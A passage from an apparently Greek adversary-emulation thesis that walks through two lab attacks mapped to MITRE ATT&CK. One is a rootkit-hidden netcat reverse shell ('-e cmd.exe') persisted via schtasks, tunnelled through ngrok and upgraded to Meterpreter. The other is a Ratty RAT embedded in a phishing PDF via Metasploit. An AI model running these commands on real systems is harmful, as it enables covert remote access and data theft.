### <https://docs.bytecode77.com/r77-rootkit/Technical%20Documentation.pdf>

H επίκαιρη διαδικασία (%77nc.exe) παραμένει αόρατη ενώ μία συνεδρία CC TCP τρέχει.

• **T1053.002 - Πϱογϱαµµατισµένο Καϑήκον/Εϱγασία(Windows)**

Η διαϱκής παϱουσία επιτυγχάνεται µέσω του Windows Task Scheduler και της εντολής schtasks.exe

C:\Windows\syswow64\schtasks.exe /create /tn "\$77nchelper" /RU "NT AUTHORITY\SYSTEM" /RP /sc ONLOGON /tr "%WINDIR%\system32\\$77nc.exe -p 443 %hostname% %port% -e cmd.exe" /rl HIGHEST /f

Εικόνα 4.16: *Πϱοσϑήκη registry για τον netcat listener*

O χρήστης NT AUTHORITY\SYSTEM χρησιμοποιείται ώστε ο επιτιθέμενος να

αποκτήσει απεριόριστη πρόσβαση και το τερματικό ελέγχου να αποκρυφθεί από τον τρέχοντα συνδεδεμένο χρήστη.

΄Ανοιγµα ϑύϱας:

netsh advfirewall firewall add rule name= "Service Firewall" dir=in action=allow protocol=TCP localport=445

### • **T1037 - Scripts Εκκινούµενα κατά την ΄Εναϱξη ή Συνδεση**

Το προγραµµατισµένο καθήκον που περιγράφεται παραπάνω χρησιµοποιεί την σημαία δρομολόγησης ONLOGON, ξεκινώντας μία συνεδρία netcat όταν ο χρήστης NT AUTHORITY\SYSTEM συνδεθεί στο σύστημα(προηγείται των κοινών χρηστών ή διαχειριστών), αµέσως µετά την έναρξη του µηχανήµατος. Αξίζει να σηµειωθεί ότι οι συνεδρίες ξεκινούν από έναν υπερχρήστη, πράγµα που εξυπηρετεί ως µέσο προσαύξησης προνοµίων.

## • **T1102 - Υπηϱεσία Web**

O επιτιθέµενος χρησιµοποιεί το νοµοταγές εργαλείο αντίστροφου proxy, ngrok, ώστε να αποκρύψει τη συνδερία του ϑύµατος µε το CC µέσω µίας σήραγγας, αποτρέποντας τη σήµανση συναγερµού σε δίκτυα παραγωγής/εταιϱικά δίκτυα. Συνδέσεις µε µία νοµοταγή υπηρεσία είναι πολύ λιγότερο πιθανόν να ανιχνευθούν. Το firewall βλέπει μία σύνδεση TCP με SSL/TLS προς ένα συχνά χρησιμοποιούµενο domain.

Παραμετροποίηση προώθησης ngrok στο μηχάνημα του επιτιθέμενου:

Αξίζει να σημειωθεί πως ενώ η θύρα πηγής του θύματος προς το ngrok.io μπορεί να παραµετροποιηθεί, η ϑύϱα προορισµού είναι µία τυχαία ϑύϱα πάνω από την 1023, καθώς η δωρεάν έκδοση του ngrok δεν περιλαµβάνει παραµετροποιήσιµους αριθµούς ϑυρών κατά την δηµιουργία ενός proxy.

Το ϕορτίο λαµβάνει ένα όνοµα διακοµιστή και ϑύϱα ως είσοδο, καθορίζοντας που ϑα επιχρειρήσει να συνδεθεί το προγραµµατισµένο καθήκον netcat, κάϑε ϕορά που ο χϱήστης NT AUTHORITY\SYSTEM συνδέεται. Αυτός ο περιορισµός επιβάλλεται από το γεγονός ότι πρόκειται για εργαλείο εξοµοίωσης. ∆ύο εναλλακτικές που θα μας επέτρεπαν να εκτελέσουμε το φορτίο με έναν τελείως αδιαφανή τρόπο είναι οι ακόλουθες:

- **–** Πϱοκαϑοϱισµένες ϑύϱες και domains στα οποία ακούει ο επιτιθέµενος για συνδέσεις του κακόβουλου λογισµικού. Αυτή η µέθοδος συνήθως χρησιµοποιείται από "Ϲωντανά" malware. Μπορεί ακόµα να δηµιουργηθεί µια γεννήτρια ψεύδοτυχαίου domain µε ελεγχόµενο seed, όπως στο UC01 - Conficker. Ο επιτιθέµενος µπορεί τότε να κατοχυρώσει τα εκάστοτε domains, καθώς έχει πρόσβαση στον µηχανισµό δηµιουργίας τους.
- **–** Είναι δυνατόν να παραχθεί παρόµοιο κακόβουλο λογισµικό µε το εργαλείο msfvenom, όπου η διεύθυνση του επιτιθέμενου μπορεί να ρυθμιστεί κατά τη δηµιουργία του εκτελέσιµου µέσω παραµέτρων. Το µειονέκτηµα εδώ είναι

πως το δηµόσιως ϐλέπον proxy του ngrok δεν είναι σταθερό µεταξύ συνεδριών, συνεπώς λήφθηκε η απόφαση να λαµβάνεται ως είσοδος στο πρόγραµµα.

Αϕού τοποθετηθεί το backdoor και εγκατασταθεί το R77 rootkit, το οποίο αποκρύπτει όλα τα σχετικά ίχνη, το ϕορτίο επαννεκινεί το µηχάνηµα του ϑύµατος. Το γεγονός πως ο superadmin χρήστης NT AUTHORITY\SYSTEM ήταν μη προστατευμένος επέτρεψε την έναρξη κελύφους προς το C2 με τα υψηλότερα δυνατά προνόμια, ξεπερνώντας όλους τους τοπικούς χρήστες admin. Αυτό επίσης αποκρύπτει το παράθυρο επικοινωνίας cmd σε κάϑε συνεδρία desktop που εκκινείται από κατώτερους users.

Το µηχάνηµα του επιτιϑέµενου ακούει για εισεϱχόµενες συνδέσεις από ϑύµατας. Αυτό µποϱεί να γίνει µέσω του netcat π.χ. :

nc -lvp ATTACKER\_IP LISTENING\_PORT

Όπου το LISTENING PORT είναι η τοπική θύρα που προωθείται από το ngrok proxy.

• **T1041 - Εξαγωγή πάνω από Κανάλι C2**

Αν και ξεφεύγει από το πλαίσιο του παρόντος παραδείγματος, αξίζει να σημειωθεί πως ένας επιτιθέμενος δύναται να υποκλέψει ή να χειραγωγήσει δεδομένα άπαξ έχει εγκαθιδρύσει ένα κανάλι C2 με προνόμια administrator.

### 6. **Υπόδειγµα Αλληλουχίας Ενεργειών**

Πεϱιγϱαϕή των απαιτούµενων ϐηµάτων έαν κάποιος επιθυµεί να αναπαράξει την επίθεση στο δικό του περιβαλλόν ελέγχου:

(α') Παραμετροποίηση επιτιθέμενου:

To µηχάνηµα του επιτιϑέµενου σηκώνει ένα ngrok proxy:

ngrok tcp 9999

καϑώς και έναν listener για την σύνδεση TCP που ϑα ξεκινήσει το netcat από το ϑύµα. Επελέγη το ϕορτίο reverse\_tcp του metasploit, ενώ σαν exploit χρησιµοποιείται το exploit/multi/handler.

- (β') Παραλαβή φορτίου: Το φορτίο παραλαμβάνεται από τον σταθμό εργασίας 1. Ένας αριθμός επιλογών που παρακάμπτουν το SIEM μπορεί να χρησιμοποιηθεί. Το αϱχείο µποϱεί να ϕιλοξενηϑεί και να ληϕϑεί από έναν διακοµιστή web, να παραληφθεί ως συννημένο σε mail ή να εμπεριέχεται σε έναν δίσκο flash.
- (γʹ) Εκτέλεση του ϕορτίου: Το dd2.bat εκτελείται στο µηχάνηµα του ϑύµατος, µε δικαιώµατα διαχειριστή να δίνονται έπειτα από την προτροπή. Η δηµόσια διεύθυνση και ϑύϱα του επιτιθέµενου, οι οποίες ϐρίσκονται πίσω από σήραγγα, εισάγονται ως παράµετροι (x.tcp.ngrok.io στην προκειµένη περίπτωση).



Εικόνα 4.17: *UC03 - Παϱαµετϱοποίηση Metasploit*

- (δʹ) To script αντιγράφει το εκτελέσιµο του netcat στο System32 και αποκρύπτει την παρουσία του εγκαθιστώντας το rootkit r77. Επιπλέον, ένα προγραµµατισµένο καθήκον να εκτελείται το netcat και να επιχειρεί να επικοινωνήσει µε τον επιτιϑέµενο προστίθεται και το σύστηµα επανεκκινείται.
- (ε) Μόλις συνδεθεί ο χρήστης NT AUTHORITY, ο αντίστροφος χειριστής TCP από την μεριά του επιτιθέμενου δέχεται την επερχόμενη σύνδεση και μία συνδερία κελύφους ανοίγει. Η συνεδρία αυτή μπορεί να σταλθεί στο background(ctrl + z).
- (5) Ο στόχος είναι να αναβαθμιστεί η συνεδρία αυτή σε μία πιο σταθερή συνεδρία meterpreter. Αυτό μπορεί να γίνει αυτοματοποιημένα μέσα στο metasploit μέσω της σηµαίας -u.

```
πχ
```
sessions -u 1

Ωστόσο, το κατάλληλο module πρέπει να παραμετροποιηθεί με το χέρι λόγω της χρήσης σήραγγας.

Module:

post/multi/manage/shell\_to\_meterpreter

Το Lhost πϱέπει να τεϑεί ως η IP µίας διεπαϕής στο πϱαγµατικό µηχάνηµα του επιτιϑέµενου και το Lport είναι η ϑύϱα στην οποία είναι συνδεδεµένο το ngrok proxy. Το γεγονός ότι το ngrok καταλαμβάνει τη συγκεκριμένη θύρα ωστόσο, δεν επιτρέπει στον χειριστή του φορτίο να δεθεί στην ίδια θύρα. Συνεπώς, πρέπει να χϱησιµοποιηϑεί το ReverseListenerBindPort:

set ReverseListenerBindPort XXXX

΄Οπου XXXX µπορεί να είναι οποιαδήποτε µη κοινή ϑύϱα. Επιπλέον, η παράμετρος session πρέπει να δείχνει στην υπάρχουσα συνδερία κελύφους από προηγουµένως.

|                                                          | msf6 post(multi/manage/shell_to_meterpreter) > options           |                                      |                         |                                                                                                    |  |  |  |  |  |
|----------------------------------------------------------|------------------------------------------------------------------|--------------------------------------|-------------------------|----------------------------------------------------------------------------------------------------|--|--|--|--|--|
| Module options (post/multi/manage/shell_to_meterpreter): |                                                                  |                                      |                         |                                                                                                    |  |  |  |  |  |
|                                                          | <b>Name</b>                                                      | Current Setting Required Description |                         |                                                                                                    |  |  |  |  |  |
|                                                          | <b>HANDLER</b><br><b>LHOST</b><br><b>LPORT</b><br><b>SESSION</b> | true<br>192.168.7.136<br>9999        | yes<br>no<br>yes<br>yes | Start an exploit/multi/handler to receive the connection<br>IP of host that will receive the connection from the payload (Will try to auto detect).<br>Port for payload to connect to.<br>The session to run this module on. |  |  |  |  |  |

Εικόνα 4.18: *UC03 - Παϱάδειγµα παϱαµετϱοποίησης Θυϱών*

Η εκτέλεση αυτού του φορτίου ανοίγει μία συνεδρία meterpreter υπό καινούριο ID. Η συνδερία κελύφους μπορεί να κοπεί έπειτα, εφόσον δεν χρειάζεται.

(Ϲʹ) O επιτιθέµενος µπορεί τώϱα να χρησιµοποιήσει το προσβεβληµένο µηχάνηµα για να εκτελέσει έναν αριθµό ενεργειών post exploitation(µετά την απόκτηση πρόσβασης). Παραδείγματος χάριν, το υποδίκτυο του θύματος μπορεί να διευκρινιστεί µέσω ipconfig, και έπειτα να εκτελεστεί ένα ARP scan:

use auxiliary/scanner/discovery/arp\_sweep

# <span id="page-77-0"></span>**4.3.3 UC04 – Trojan Αποµακρυσµένης Πρόσβασης Συνηµµένο σε Αρχείο PDF**

# 1. **Εισαγωγή**

Στην παρούσα περίπτωση, ο επιτιθέµενος αποκτά πληροφορίες για την ύπαρξη παϱωχηµένου λογισµικού που µπορεί να χρησιµοποιηθεί σαν διάνυσµα επίθεσης. ΄Ενα Java R.A.T.(Remote Access Trojan) τοποθετείται µέσα σε ένα αρχείο PDF για συγκάλυψη. Μόλις ο χϱήστης ανοίξει το αρχείο και εγκαταστήσει το backdoor, o επιτιθέµενος πραγµατοποιεί υποκλοπή δεδοµένων για χρηµατκό όφελος.

# 2. **Τοπολογία**

Παρατίθεται η τοπολογία δικτύου που χρησιµοποιήθηκε κατά την προσοµοίωση.



Εικόνα 4.19: *Τοπολογία δικτύου για UC04 - RAT in PDF*

# 3. **Απαιτήσεις**

Απαιτούνται τα ακόλουθα ώστε η επίθεση να αναπαραχθεί σε περιβάλλον ελέγχου :

- ΄Ενα µηχάνηµα επιτιϑέµενου µε λογισµικό Windows 7/Vista/10 και το Java SDK εγκατεστημένο ώστε να τρέξει το generator και wrapper του φορτίου, καθώς και τον πελάτη C2.
- Ένα μηχάνημα επιτιθέμενου με Metasploit εγκατεστημένο ώστε να τρέξει το module adobe\_pdf\_embedded\_exe.
- ΄Ενα µηχάνηµα ϑύµατος µε το λογισµικό Windows XP SP3 (English/Spanish) /Windows Vista/7 (English) και το λογισµικό Adobe Reader v8.x, v9.x σύµϕωνα µε της απαιτήσεις της ευπάϑειας. Το µηχάνηµα πϱέπει επίσης να διαϑέτει το Java SDK 1.4.0 ή νεότερο εγκατεστημένο.

# 4. **∆ιαγνωστικά**

Η αρχική εκτέλεση κακόβουλου κώδικα ϐασίζεται σε υπάρχουσες ευπάθειες από τις οποίες υποφέρουν παρωχηµένα λογισµικά. Αυτό επίσης επιτρέπει την ταυτοποίηση και πρόληψη του εν λόγω διανύσµατος επίθεσης από την άµυνα. Οι συγκεκριµένες εκδόσεις ενός αναγνώστη αρχείων µπορεί να µην είναι ανιχνεύσιµες από µία εσωτερική σάρωση δικτύου, ωστόσο ανησυχητικές ενδείξεις γίνονται εµφανείς κατά την επισκόπηση του µηχανήµατος, όπως το µη υποστηριζόµενο λειτουργικό σύστηµα και οι παλαιές εκδόσεις του Adobe Reader.

Available targets: Id Name 0 Adobe Reader v8.x, v9.x / Windows XP SP3 (English/Spanish) / Windows Vista/7 (English)

#### Εικόνα 4.20: *UC04 - Πϱοϋποϑέσεις σύµϕωνα µε Metasploit*

#### 5. **Τεχνικές Αντιπάλου**

Λόγω της συχνότητας τεχνικών και τακτικών που έχουν ήδη µελετηθεί σε άλλες πεϱιπτώσεις, ϑα επιχειρηθεί η χάραξη παραλλήλων µεταξύ αυτών ώστε η παρούσα πεϱίπτωση να αναγεί σε ένα υποσύνολο τον υπαρχόντων τεχνικών αντιπάλων, όπως αυτές αναφέρονται µέσα στο παρόν έργο. Η κατηγοριοποίηση χρησιµοποιεί το MITRE ATT&CK Matrix, και παρουσιάζει τα ϐήµατα σε χρονολογική σειρά.

### • **T1566.001 - Ψάϱεµα: Στοχευµένο Ψάϱεµα µέσω Συνηµµένων σε Email**

Προηγουμένως συναντήθηκε στο: [4.3.1](#page-61-0)

Η χρήση φαινομενικά αθώων emails ως μέσο απόκτησης αρχικής πρόσβασης σε ένα σύστηµα είναι ένα σχετικά κοινό πϱώτο ϐήµα που χϱησιµοποιείται σε κυβερνοεπιθέσεις. Η μέθοδος αυτή έχει συναντηθεί προηγουμένως στο UC01. Η συγκεκριμένη περίπτωση διαφέρει ως προς τα περιεχόμενά του συνημμένου στο email, καθώς εμπεριέχεται ένα αρχείο pdf με ένα εκτελέσιμο ενσωματωμένο στο τελευταίο.

## • **T1204 - Εκτέλεση από τον Χϱήστη**

Προηγουμένως συναντήθηκε στο: [4.3.2](#page-69-0)

O κακόβουλος παράγοντας ϐασίζεται στην εκτέλεση ορισµένων ενεργειών από τον χϱήστη. Αυτό αποτελεί κοινό επακόλουθο της τεχνικής phishing. ∆υνητικά ϑύµατα παροτρύνονται να ανοίξουν το συνηµµένο αρχείο pdf και να συναινέσουν σε ότι παράθυρα τυχόν εµφανιστούν. Αυτή η τεχνική έχει συναντηθεί προηγουµένως σε πολλαπλές περιπτώσεις, συµπεριλαµβανοµένου του UC03. Επιτυχία του επιτιϑέµενου σε αυτό το ϐήµα οδηγεί στην εγκατάσταση του Java RAT και πρόσβαση C2 πάνω στο σύστηµα. Η συγκεκριµένη περίπτωση εµπίπτει στην υποκατηγορία T1204.002 - Εκτέλεση από τον Χϱήστη: Κακόβουλο Αρχείο, καθώς το ϕορτίο ϐρίσκεται µέσα σε ένα αρχείο pdf.

### • **T1547 - Αυτόµατη Εκκίνηση κατά την ΄Εναϱξη ή τη Σύνδεση**

Το Ratty Trojan εγκαθίσταται στο σύστημα και δημιουργεί μία συνεδρία με το µηχάνηµα C2 κατά την έναϱξη, όπως διαπιστώνεται από δοκιµές.

#### • **T1056.001 - Σύλληψή Εισόδων: Kelogging**

To Ratty trojan μπορεί να εκτελέσει keylogging. Ο επιτιθέμενος δύναται να το κάνει απλά, μέσα από το γραφικό περιβάλλον.

## 6. **Υπόδειγµα Αλληλουχίας Ενεργειών**

Πεϱιγϱαϕή των απαιτούµενων ϐηµάτων έαν κάποιος επιθυµεί να αναπαράξει την επίθεση στο δικό του περιβαλλόν ελέγχου:

(α') Προετοιμασία επιτιθέμενου:

Το JRAT Ratty έχει επιλεγεί καθώς ταιριάζει με τις προδιαγραφές του UC04 και διαθέτει όλες τις απαιτούμενες δυνατότητες post exploitation που αναφέρονται. Το σύστημα του επιτιθέμενου τρέχει το λογισμικό Windows 10, καθώς η κονσόλα C2 του Ratty, δουλεύει σε όλες τις καινούριες τις εκδόσεις αυτού.

H θύρα στην οποία ακούει ο επιτιθέμενος ορίζεται κατά την εκκίνηση του προγράµµατος:



Εικόνα 4.21: *UC04 - Θύϱα στην οποία Ακούει ο Επιτιϑέµενος*

(β') Παραγωγή Φορτίου:

Χρησιμοποιώντας το Client Builder στο γραφικό περιβάλλον, παραμετροποιείται ένα φορτίο το οποίο επιχειρεί να επικοινωνήσει με την δημόσια IP και την ανοιχτή ϑύϱα στην οποία ακούει ο επιτιϑέµενος.:



Εικόνα 4.22: *UC04 - Παϱαµετϱοποίηση ∆ιεύϑυνσης που ΑναϹητούν οι Clients*

Αυτό δηµιουργεί ένα εκτελέσιµο αρχείο .jar. Αξίζει να σηµειωθεί πως µία πρόσφατη έκδοση του SDK απαιτείται για αυτό.

(γʹ) Τύλιγµα .jar σε .exe:

Για να μπορέσει να ενσωματωθεί το αρχείο σε ένα έγγραφο pdf και να εκτελέσι το σκοπό του, πρέπει να χρησιμοποιηθεί ένας wrapper στο .jar, ώστε να ληφθεί ένα .exe.

Χϱησιµοποιώντας το <https://github.com/TheBoegl/gradle-launch4j>

,έπειτα από παραµετροπίηση των αρχείων εισόδο και εξόδου, καθώς και την µεταβλητή µονοπατιού JRE και την ελάχιστη έκδοση, δηµιουργείτα ένα εκτελέσιµο αρχείο που επιτελεί την ίδια λειτουργία.



Εικόνα 4.23: *UC04 - Παϱαµετϱοποίηση Launch4j*

(δʹ) Σύνϑεση µέσω Metasploit

Χϱησιµοποιείται το adobe\_pdf\_embedded\_exe module του Metasploit για να εισαχθεί εµβόλιµος κώδικας byte, o οποίος ϑα εκτελεστεί, µέσα στο .pdf. To module αυτό ανιχνέυεται εκτελλώντας τις σχετικές αναζητήσεις µέσα στο framework.

search type:exploit platform:windows adobe pdf

Σχετικά Αποτελέσµατα:

7 exploit/windows/fileformat/adobe\_pdf\_embedded\_exe 2010-03-29 excellent No Adobe PDF Embedded EXE Social Engineering

use exploit/windows/fileformat/adobe\_pdf\_embedded\_exe

Το εκτελέσιµο που δηµιουργήθηκε προηγουµένως ενσωµατώνεται µέσω της επιλογής EXENAME, καθώς το generic/custom payload χρησιµοποιείται σαν stub,

#### εφόσον απαιτείται από το module.

| c<br>msf6 exploit(windows/fileformat/adobe_pdf_embedded_exe) > options                                    |                                                         |          |                                                                                                    |                       |                                                                                                    |  |  |
|----------------------------------------------------------------------------------------------------|---------------------------------------------------------|----------|----------------------------------------------------------------------------------------------------|-----------------------|----------------------------------------------------------------------------------------------------|--|--|
|                                                                                                    |                                                         |          | Module options (exploit/windows/fileformat/adobe_pdf_embedded_exe):                                                                   |                       |                                                                                                    |  |  |
| Name<br>----                                                                                              | Current Setting<br>.                                    |          |                                                                                                    | Required<br>--------  | Description                                                                                                    |  |  |
| <b>EXENAME</b><br>FILENAME<br>INFILENAME<br>LAUNCH MESSAGE                                                | /home/kali/Desktop/newjar.exe<br>evil3.pdf<br>pls click |          | /home/kali/Downloads/Phishing-Email-Examples.pdf                                                                                      | no<br>no<br>ves<br>no | The Name of payload exe.<br>The output filename.<br>The Input PDF filename.<br>The message to display in the File: area |  |  |
| Payload options (generic/custom):                                                                         |                                                         |          |                                                                                                    |                       |                                                                                                    |  |  |
| Name<br>.<br>PAYLOADFILE<br><b>PAYLOADSTR</b>                                                             | Current Setting Required Description<br>.               | no<br>no | The file to read the payload from<br>The string to use as a payload<br>**DisablePayloadHandler: True (no handler will be created!) ** |                       |                                                                                                    |  |  |
| Exploit target:                                                                                           |                                                         |          |                                                                                                    |                       |                                                                                                    |  |  |
| Name<br>Id<br>Adobe Reader v8.x, v9.x / Windows XP SP3 (English/Spanish) / Windows Vista/7 (English)<br>0 |                                                         |          |                                                                                                    |                       |                                                                                                    |  |  |

Εικόνα 4.24: *UC04 - Τελικές Ρυϑµίσεις*

(ε') Παραλαβή Κακόβολου Εγγράφου:

Το κακόβουλο έγγραφο παραλαµβάνεται από το ϑύµα µέσω email, προσπερνώντας την ανίχνευση µέσω ψηφιακών υπογραφών, καθώς περιέχει έναν κοινό τύπο αρχείου.

(ϛʹ) Εκτέλεση από το Θύµα:

Το θύμα ανοίγει το αρχείο, χρησιμοποιώντας το παρχημένο λογισμικό Adobe Reader που είναι εγκατεστηµένο στο µηχάνηµα του και επιλέγει να σώσει το αρχείο που εμπεριέχεται, καθώς και να το εκτελέσει όταν δίνεται η προτροπή.

(Ϲʹ) Απόκτηση C2:

Ένα διαρκές backdoor έχει εγκατασταθεί στο θύμα, το οποίο "καλεί" πίσω στον επιτιθέμενο, που ακουεί στην προκαθορισμένη θύρα.

(ηʹ) ΄Επειτα Εκµετάλλευση(Post Exploitation):

O επιτιθέµενος µπορεί τώϱα να πραγµατοποιήσει µία σειρά ενεργειών που οδηγούν σε απόσπαση δεδοµένων ή πιθανή ϐλάϐη στο µηχάνηµα του ϑύµατος, προσβάσιµες µέσω του γραφικού περιβάλλοντος του Ratty για την συγκεκριµένη συνεδρία.



Εικόνα 4.25: *UC04 - Ενέϱγειες Θύµατος*

